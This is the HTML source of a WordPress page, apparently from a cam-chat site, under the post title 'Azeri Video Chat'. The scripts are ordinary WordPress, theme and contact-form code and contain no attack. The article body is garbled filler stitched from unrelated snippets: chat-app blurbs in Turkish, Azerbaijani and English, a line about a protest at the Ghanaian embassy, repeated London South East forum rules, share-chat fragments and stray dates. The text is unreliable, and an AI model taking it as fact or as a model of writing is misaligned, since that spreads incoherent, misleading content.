.sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6481 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-6481" class="post-6481 post type-post status-publish format-standard hentry category-gay-cam-chat" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Azeri Video Chat</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-02-16T20:05:10+00:00" itemprop="dateModified">February 16, 2022</time><time class="entry-date published" datetime="2021-02-12T04:01:47+00:00" itemprop="datePublished">February 12, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/" title="View all posts by " rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Azar chat sohbet kalitesi sizlere d&uuml;nyan&#305;n farkl&#305; &uuml;lkelerinden insanlar ile kameral&#305; chat canl&#305; g&ouml;r&uuml;nt&uuml;l&uuml; sohbet edebilme imkan&#305; sunan bedava kameral&#305; videolu sohbet sitesidir.</p>
<p>Pulsuz video chat Az&#601;rbaycan ki, Az&#601;rbaycan &#601;traf&#305;nda t&#601;sad&uuml;fi insanlar siz&#601; qo&#351;ulmaq. Pulsuz video Az&#601;rbaycan chat &#399;g&#601;r a&#351;a&#287;&#305;dak&#305; variantlar&#305; se&ccedil;&#601; bil&#601;rsiniz: &ndash; insanlar&#305;n b&uuml;t&uuml;n n&ouml;v il&#601; pulsuz.</p>
<p>Whether you want just to chat with Azerbaijan girls or find your real soulmate, Loveawake.com is your dedicated wingman. For members we have live cam.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/free-gay-chat-and-dating-uk/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Free Gay Chat And Dating Uk</span></div></a></div><p>Video Chat BFF Plus! &ndash; Social Text Messenger to Match Straight, Gay, Lesbian Singles nearby for FaceTime, Skype, Kik &amp; Snapchat calls FaceTimeBff Pty Ltd.</p>
<p>Start video chat with strangers by selecting Gender, Language, Country, and much more. Free Random Video Chat that Works Like Omegle. ChatHub is a good alternative to Omegle.</p>
<p>A video has surfaced on social media showing a protest that was ongoing at the Ghanaian Embassy in Washington DC, United States of America. In the footage sighted by YEN.com.gh on the Instagram.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/mobile-gay-chat/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Mobile Gay Chat</span></div></a></div><p>Nov 12, 2018.</p>
<p> AZ&#399;RBAYCANLILARIN V&#304;DEOCHAT MAC&#399;RALARI. 12,274 views12K views. &bull; Nov 12, 2018. 257 83. Share Save. 257 / 83.</p>
<p><a href="https://gaycamchat.org/online-chatting-site-in-india/">Online Chatting Site In India</a> India Chat at QuackQuack &ndash; 100% free online India Chat rooms for singles. You can share your favorite moments over a plethora of important topics in this leading free online dating website in India. We are sure that you can find your best friend, soul mate, or lover through online chat in India. Nov 30,</p>
<p>London South East prides itself on its community spirit, and in order to keep the chat section problem free, we ask all members to follow these simple rules. In these rules, we refer to ourselves.</p>
<p>LP: Dating Cam, Video Chat &amp; Live Talk. Free &middot; LovePlanet network. 5. Roulette Video Chat Random Omegle Strangers Online. Free &middot; Roulette.Chat Omegle.</p>
<p><a href="https://www.lse.co.uk/rns/AAZ/update-on-the-company8217s-restored-contract-areas-3pccocwohrlu1ri.html?page=11" target="_blank" rel="noopener noreferrer">Anglo Asian Regulatory News</a> &ndash; have been returned to Azeri administration. These districts of Azerbaijan have been occupied by Armenia since the end of the first Karabakh war in 1994 and have been the subject of four United.</p>
<p>3 days ago.</p>
<p> Top Google Play apps in Azerbaijan | Dating | Top Free. Google Play.</p>
<p> 4. LP: Dating Cam, Video Chat &amp; Live Talk app analytics &middot; LP: Dating.</p>
<p>Chatter can do Freely chat with Azerbaijan Strangers. Azerbaijan Chat is The Best Alternative of Omegle, Chatroulette, Ometv, CooMeet. Find Azerbaijan Single girls &amp; Guys on Azerbaijan chat.</p>
<p>U LIVE yaln&#305;z canl&#305; video chat ruletind&#601;n daha &ccedil;ox &#351;eydir. Biz 170 &ouml;lk&#601;d&#601;n olan insanlar&#305; birl&#601;&#351;diririk v&#601; evl&#601;rinin rahatl&#305;&#287;&#305;nda d&uuml;nya il&#601; &#601;laq&#601; yaratmalar&#305;na k&ouml;m&#601;k edirik. &#304;stifad&#601;&ccedil;il&#601;rimiz &ouml;zl&#601;rini ifad&#601; etm&#601;k.</p>
<p><a href="https://www.lse.co.uk/ShareChat.asp?ShareTicker=AAZ&amp;thread=A863BB22-E45D-4FCA-A1C5-E762C13006CE" target="_blank" rel="noopener noreferrer">Anglo Asian Share Chat</a> &ndash; London South East prides itself on its community spirit, and in order to keep the chat section problem free.</p>
<p> Anyway, looks to me like Azeri&rsquo;s have already grabbed most of the key areas they.</p>
<p>Wowchat.com is a directory of cam chat sites offering cam2cam video chat with random strangers.</p>
<p>Azar is a video chat app that allows you to connect instantly with millions of like- minded people near you and around the world. You no longer need to wait for a.</p>
<p>London South East prides itself on its community spirit, and in order to keep the chat section problem free.</p>
<p> share dealing site a week ago that the Azeri government have been in talks with.</p>
<p>Chatroulette is the original internet-breaking random chatroom to meet guys, girls, celebrities, musicians, comics, and all sorts of fascinating people. No login required. Start chatting and be.</p>
<p>Feb 21, 2020.</p>
<p> Facebook video chat on Summer Work and Travel Program &middot; Translation &middot; Filter &middot; Topics &middot; Recent Posts &middot; U.S. Embassy in Azerbaijan &middot; U.S. Embassy.</p>
<p>Feb 1, 2021.</p>
<p> Azar is a video chat app that allows you to connect instantly with millions of like- minded people near you and around the world. You no longer.</p>
<p>D&uuml;nyadak&#305; insanlarla video s&ouml;hb&#601;t etm&#601;k &uuml;&ccedil;&uuml;n minl&#601;rl&#601; s&ouml;hb&#601;t ota&#287;&#305;m&#305;zdan h&#601;r hans&#305; birin&#601; qo&#351;ulun. Tam anonimlik. Flirtymania-da &#351;&#601;xsi m&#601;lumatlar&#305;n&#305;z&#305; g&ouml;st&#601;rm&#601;k m&#601;cburiyy&#601;tind&#601; deyilsiniz.</p>
<p>London South East prides itself on its community spirit, and in order to keep the chat section problem free, we ask all members to follow these simple rules. In these rules, we refer to ourselves.</p>
<p>Azerbaycan'daki Gurbet&ccedil;i T&uuml;rkler'in bir araya gelerek sohbet ettikleri, tan&#305;&#351;t&#305;klar&#305; ve arkada&#351; olduklar&#305; bir sohbet odas&#305;d&#305;r. Azerbaycan Sohbet. Chat Video.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt="" src="https://secure.gravatar.com/avatar/?s=100&amp;d=wavatar&amp;r=g" srcset="https://secure.gravatar.com/avatar/?s=200&amp;d=wavatar&amp;r=g 2x" class="avatar avatar-100 photo avatar-default" height="100" width="100" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/" class="vcard author" rel="author"><span class="fn"></span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-cam-chat/" rel="category tag">Gay Cam Chat</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/online-chatting-site-in-india/" rel="prev">Online Chatting Site In India</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/random-video-chat-rooms/" rel="next">Random Video Chat Rooms</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
